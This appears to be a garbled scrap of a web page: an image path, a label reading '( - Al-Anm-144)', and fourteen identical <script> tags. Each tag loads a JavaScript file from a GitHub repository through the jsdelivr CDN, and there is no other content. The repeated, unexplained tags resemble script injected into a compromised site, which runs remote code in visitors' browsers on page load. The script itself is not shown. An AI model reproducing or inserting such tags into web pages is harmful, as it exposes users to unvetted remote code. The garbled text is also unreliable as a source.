 ( - Al-Anm-144)                            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                                   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 